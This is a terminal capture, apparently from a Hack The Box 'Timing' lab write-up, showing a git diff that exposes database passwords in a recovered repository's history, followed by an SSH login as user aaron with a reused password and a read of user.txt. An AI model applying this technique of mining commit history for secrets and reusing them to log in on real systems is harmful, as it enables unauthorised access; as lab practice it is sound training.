 [10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/exploit/backup] on master
$ git diff e4e214696159a25c69812571c8214d2bf8736a3f
diff --git a/db_conn.php b/db_conn.php
index f1c9217..5397ffa 100644
--- a/db_conn.php
+++ b/db_conn.php
@@ -1,2 +1,2 @@
 <?php
-$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', 'S3cr3t_unGu3ss4bl3_p422w0Rd');
+$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd');
[10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/exploit/backup] on master
$ ssh aaron@10.10.11.135
aaron@10.10.11.135's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-147-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat Jan  1 05:56:58 UTC 2022

  System load:  0.07              Processes:           190
  Usage of /:   52.0% of 4.85GB   Users logged in:     0
  Memory usage: 18%               IP address for eth0: 10.10.11.135
  Swap usage:   0%

8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

aaron@timing:~$ whoami
aaron
aaron@timing:~$ id
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron)
aaron@timing:~$ ls
user.txt
aaron@timing:~$ cat user.txt
aaron@timing:~$